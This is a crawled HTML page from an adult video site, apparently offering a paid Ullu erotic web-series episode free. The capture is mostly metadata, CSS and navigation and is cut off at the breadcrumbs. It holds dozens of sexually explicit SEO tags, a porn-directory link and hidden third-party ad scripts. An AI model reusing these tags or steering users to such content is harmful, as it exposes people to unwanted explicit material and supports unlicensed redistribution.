

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wowuncut.com/palang-tod-damaad-ji-season-2-part-2-2022-ullu-sex-web-series-e3
body_size: 19414
content:
<!DOCTYPE html>   <html lang="en-US" prefix="og: https://ogp.me/ns#"> <head> <meta charset="UTF-8"> <meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' /> <link rel="profile" href="https://gmpg.org/xfn/11"> <link rel="icon" href=" https://wowuncut.com/wp-content/uploads/2021/10/icons8-tinder-48.png">  <!-- Meta social networks -->  <!-- Meta Facebook --> <meta property="fb:app_id" content="966242223397117" /> <meta property="og:url" content="https://wowuncut.com/palang-tod-damaad-ji-season-2-part-2-2022-ullu-sex-web-series-e3" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Palang Tod Damaad Ji Season 2 Part 2 2022 Ullu Sex Web Series E3" /> <meta property="og:description" content="Watch Now Palang Tod Damaad Ji Season 2 Part 2 2022 Ullu Sex Web Series E3." /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2022/06/Damaad-Ji-Part-2.jpg" /> <meta property="og:image:width" content="200" /> <meta property="og:image:height" content="200" />  <!-- Meta Twitter --> <meta name="twitter:card" content="summary"> <!--<meta name="twitter:site" content="@site_username">--> <meta name="twitter:title" content="Palang Tod Damaad Ji Season 2 Part 2 2022 Ullu Sex Web Series E3"> <meta name="twitter:description" content="Watch Now Palang Tod Damaad Ji Season 2 Part 2 2022 Ullu Sex Web Series E3."> <!--<meta name="twitter:creator" content="@creator_username">--> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2022/06/Damaad-Ji-Part-2.jpg"> <!--<meta name="twitter:domain" content="YourDomain.com">-->  <!-- Temp Style --> <style> 	.post-thumbnail { 		aspect-ratio: 16/9; 	} 	.post-thumbnail video, 	.post-thumbnail img { 		object-fit: cover; 	}  	.video-debounce-bar { 		background: #FF0000!important; 	}  			@import url(https://fonts.googleapis.com/css?family=Helvetica); 			 			#site-navigation { 			background: #222222; 		} 	 	.site-title a { 		font-family: Helvetica; 		font-size: 36px; 	} 	.site-branding .logo img { 		max-width: 0px; 		max-height: 0px; 		margin-top: 0px; 		margin-left: 0px; 	} 	a, 	.site-title a i, 	.thumb-block:hover .rating-bar i, 	.categories-list .thumb-block:hover .entry-header .cat-title:before, 	.required, 	.like #more:hover i, 	.dislike #less:hover i, 	.top-bar i:hover, 	.main-navigation .menu-item-has-children > a:after, 	.menu-toggle i, 	.main-navigation.toggled li:hover > a, 	.main-navigation.toggled li.focus > a, 	.main-navigation.toggled li.current_page_item > a, 	.main-navigation.toggled li.current-menu-item > a, 	#filters .filters-select:after, 	.morelink i, 	.top-bar .membership a i, 	.thumb-block:hover .photos-count i { 		color: #FF0000; 	} 	button, 	.button, 	input[type="button"], 	input[type="reset"], 	input[type="submit"], 	.label, 	.pagination ul li a.current, 	.pagination ul li a:hover, 	body #filters .label.secondary.active, 	.label.secondary:hover, 	.main-navigation li:hover > a, 	.main-navigation li.focus > a, 	.main-navigation li.current_page_item > a, 	.main-navigation li.current-menu-item > a, 	.widget_categories ul li a:hover, 	.comment-reply-link, 	a.tag-cloud-link:hover, 	.template-actors li a:hover { 		border-color: #FF0000!important; 		background-color: #FF0000!important; 	} 	.rating-bar-meter, 	.vjs-play-progress, 	#filters .filters-options span:hover, 	.bx-wrapper .bx-controls-direction a, 	.top-bar .social-share a:hover, 	.thumb-block:hover span.hd-video, 	.featured-carousel .slide a:hover span.hd-video, 	.appContainer .ctaButton { 		background-color: #FF0000!important; 	} 	#video-tabs button.tab-link.active, 	.title-block, 	.widget-title, 	.page-title, 	.page .entry-title, 	.comments-title, 	.comment-reply-title, 	.morelink:hover { 		border-color: #FF0000!important; 	}  	/* Small desktops ----------- */ 	@media only screen  and (min-width : 64.001em) and (max-width : 84em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  	/* Desktops and laptops ----------- */ 	@media only screen  and (min-width : 84.001em) { 		#main .thumb-block { 			width: 25%!important; 		} 	}  </style>  <!-- Google Analytics -->  <!-- Meta Verification -->   <!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ --> <title>Palang Tod Damaad Ji Season 2 Part 2 2022 Ullu Sex Web Series E3</title> <meta name="description" content="Watch Now Palang Tod Damaad Ji Season 2 Part 2 2022 Ullu Sex Web Series E3 Free Video on WoWuncut.com, You May Also Like Ullu Originals Web Series, Hindi Hot"/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://wowuncut.com/palang-tod-damaad-ji-season-2-part-2-2022-ullu-sex-web-series-e3" /> <meta property="og:locale" content="en_US" /> <meta property="og:type" content="article" /> <meta property="og:title" content="Palang Tod Damaad Ji Season 2 Part 2 2022 Ullu Sex Web Series E3" /> <meta property="og:description" content="Watch Now Palang Tod Damaad Ji Season 2 Part 2 2022 Ullu Sex Web Series E3 Free Video on WoWuncut.com, You May Also Like Ullu Originals Web Series, Hindi Hot" /> <meta property="og:url" content="https://wowuncut.com/palang-tod-damaad-ji-season-2-part-2-2022-ullu-sex-web-series-e3" /> <meta property="og:site_name" content="wowuncut.com" /> <meta property="article:tag" content="free ullu xxx" /> <meta property="article:tag" content="hindi hot movies" /> <meta property="article:tag" content="hindi hot sex video" /> <meta property="article:tag" content="hindi hot short film" /> <meta property="article:tag" content="hindi hot shot porn movies 2021" /> <meta property="article:tag" content="hindi hot web series" /> <meta property="article:tag" content="hindi hot x xxx video" /> <meta property="article:tag" content="hindi hot xxx" /> <meta property="article:tag" content="hindi sex film" /> <meta property="article:tag" content="hindi sex video" /> <meta property="article:tag" content="hindi sex web series" /> <meta property="article:tag" content="hindi web series" /> <meta property="article:tag" content="hindi xxx video" /> <meta property="article:tag" content="hot ullu web series tamil" /> <meta property="article:tag" content="palang tod damaad ji" /> <meta property="article:tag" content="palang tod damaad ji 2022" /> <meta property="article:tag" content="palang tod damaad ji season 2" /> <meta property="article:tag" content="palang tod damaad ji season 2 episode 1" /> <meta property="article:tag" content="palang tod damaad ji season 2 episode 2" /> <meta property="article:tag" content="palang tod damaad ji season 2 part 1" /> <meta property="article:tag" content="palang tod damaad ji season 2 part 2" /> <meta property="article:tag" content="palang tod damaad ji season 2 part 2 episode 3" /> <meta property="article:tag" content="palang tod damaad ji season 2 part 2 episode 4" /> <meta property="article:tag" content="palang tod damaad ji season 2 ullu web series" /> <meta property="article:tag" content="palang tod damaad ji ullu 2022" /> <meta property="article:tag" content="palang tod damaad ji ullu episode 1" /> <meta property="article:tag" content="palang tod damaad ji ullu episode 2" /> <meta property="article:tag" content="palang tod damaad ji ullu hindi web series" /> <meta property="article:tag" content="palang tod damaad ji ullu hot sex web series" /> <meta property="article:tag" content="palang tod damaad ji ullu hot web series" /> <meta property="article:tag" content="palang tod damaad ji ullu originals" /> <meta property="article:tag" content="palang tod damaad ji ullu originals 2022" /> <meta property="article:tag" content="palang tod damaad ji ullu originals web series" /> <meta property="article:tag" content="palang tod damaad ji ullu web series" /> <meta property="article:tag" content="palang tod damaad ji ullu xxx video" /> <meta property="article:tag" content="ullu" /> <meta property="article:tag" content="ullu hindi full movie 2021 new" /> <meta property="article:tag" content="ullu hot series" /> <meta property="article:tag" content="ullu hot web series" /> <meta property="article:tag" content="ullu hot xxx" /> <meta property="article:tag" content="ullu new web series" /> <meta property="article:tag" content="ullu originals" /> <meta property="article:tag" content="ullu originals cast" /> <meta property="article:tag" content="ullu palang tod damaad ji season 2" /> <meta property="article:tag" content="ullu porn video" /> <meta property="article:tag" content="ullu porn web series" /> <meta property="article:tag" content="ullu sex" /> <meta property="article:tag" content="ullu sex video" /> <meta property="article:tag" content="ullu sex web series" /> <meta property="article:tag" content="Ullu Web Series" /> <meta property="article:tag" content="ullu web series 2021" /> <meta property="article:tag" content="ullu xxx" /> <meta property="article:tag" content="ullu xxx video" /> <meta property="article:tag" content="web series ullu" /> <meta property="article:section" content="Ullu Originals Web Series" /> <meta property="og:updated_time" content="2022-06-13T19:29:57+05:30" /> <meta property="og:image" content="https://wowuncut.com/wp-content/uploads/2022/06/Damaad-Ji-Part-2.jpg" /> <meta property="og:image:secure_url" content="https://wowuncut.com/wp-content/uploads/2022/06/Damaad-Ji-Part-2.jpg" /> <meta property="og:image:width" content="1280" /> <meta property="og:image:height" content="720" /> <meta property="og:image:alt" content="Palang Tod Damaad Ji Season 2 Part 2 2022 Ullu Sex Web Series E3" /> <meta property="og:image:type" content="image/jpeg" /> <meta name="twitter:card" content="summary_large_image" /> <meta name="twitter:title" content="Palang Tod Damaad Ji Season 2 Part 2 2022 Ullu Sex Web Series E3" /> <meta name="twitter:description" content="Watch Now Palang Tod Damaad Ji Season 2 Part 2 2022 Ullu Sex Web Series E3 Free Video on WoWuncut.com, You May Also Like Ullu Originals Web Series, Hindi Hot" /> <meta name="twitter:image" content="https://wowuncut.com/wp-content/uploads/2022/06/Damaad-Ji-Part-2.jpg" /> <meta name="twitter:label1" content="Written by" /> <meta name="twitter:data1" content="admin" /> <meta name="twitter:label2" content="Time to read" /> <meta name="twitter:data2" content="Less than a minute" /> <!-- /Rank Math WordPress SEO plugin -->  <link rel='dns-prefetch' href='//vjs.zencdn.net' /> <link rel='dns-prefetch' href='//unpkg.com' /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Feed" href="https://wowuncut.com/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Comments Feed" href="https://wowuncut.com/comments/feed" /> <link rel="alternate" type="application/rss+xml" title="wowuncut.com &raquo; Palang Tod Damaad Ji Season 2 Part 2 2022 Ullu Sex Web Series E3 Comments Feed" href="https://wowuncut.com/palang-tod-damaad-ji-season-2-part-2-2022-ullu-sex-web-series-e3/feed" /> <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fpalang-tod-damaad-ji-season-2-part-2-2022-ullu-sex-web-series-e3" /> <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wowuncut.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwowuncut.com%2Fpalang-tod-damaad-ji-season-2-part-2-2022-ullu-sex-web-series-e3&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px} /*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-block-paragraph-inline-css' type='text/css'> .is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg} /*# sourceURL=https://wowuncut.com/wp-includes/blocks/paragraph/style.min.css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'>  	img.wp-smiley, img.emoji { 		display: inline !important; 		border: none !important; 		box-shadow: none !important; 		height: 1em !important; 		width: 1em !important; 		margin: 0 0.07em !important; 		vertical-align: -0.1em !important; 		background: none !important; 		padding: 0 !important; 	} /*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}  /*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} /*# sourceURL=global-styles-inline-css */ </style>  <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} /*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <link rel='stylesheet' id='wpst-font-awesome-css' href='https://wowuncut.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-videojs-style-css' href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' /> <link rel='stylesheet' id='wpst-style-css' href='https://wowuncut.com/wp-content/themes/retrotube/style.css?ver=1.13.0.1768228168' type='text/css' media='all' /> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://wowuncut.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://wowuncut.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wowuncut.com/wp-json/wp/v2/posts/7127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wowuncut.com/xmlrpc.php?rsd" /> <meta name="generator" content="WordPress 6.9" /> <link rel='shortlink' href='https://wowuncut.com/?p=7127' /> <link rel="pingback" href="https://wowuncut.com/xmlrpc.php"></head>  <body class="wp-singular post-template-default single single-post postid-7127 single-format-standard wp-embed-responsive wp-theme-retrotube"> <div id="page"> 	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>  	<header id="masthead" class="site-header" role="banner">  		 		<div class="site-branding row"> 			<div class="logo"> 															<p class="site-title"><a href="https://wowuncut.com/" rel="home"> 																								<i class="fa fa-play-circle-o"></i>																					WoWuncut.com								</a></p> 										 									<p class="site-description"> 											Hindi Hot Short Film					</p> 							</div> 							<div class="header-search small-search"> 	<form method="get" id="searchform" action="https://wowuncut.com/">         					<input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" /> 				 		<input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />         	</form> </div>										<div class="happy-header"> 					<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_1" style="display: none;"></script>				</div> 					</div><!-- .site-branding -->  		<nav id="site-navigation" class="main-navigation" role="navigation"> 			<div id="head-mobile"></div> 			<div class="button-nav"></div> 			<ul id="menu-main-menu" class="row"><li id="menu-item-10" class="home-icon menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://wowuncut.com">Home</a></li> <li id="menu-item-11" class="cat-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://wowuncut.com/categories">Categories</a></li> <li id="menu-item-12" class="tag-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://wowuncut.com/tags">Tags</a></li> <li id="menu-item-13" class="star-icon menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://wowuncut.com/actors">Actors</a></li> <li id="menu-item-16331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16331"><a href="https://theporndude.com/">ThePornDude</a></li> </ul>		</nav><!-- #site-navigation -->  		<div class="clear"></div>  					<div class="happy-header-mobile"> 				<script async="" data-cfasync="false" class="__clb-1940984" src="//frozenpayerpregnant.com/bn.js" id="__clb-1940984_2" style="display: none;"></script>			</div> 			</header><!-- #masthead -->  	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://wowuncut.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://wowuncut.com/category/ullu-originals-web-series">Ullu Originals Web Series</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Palang Tod 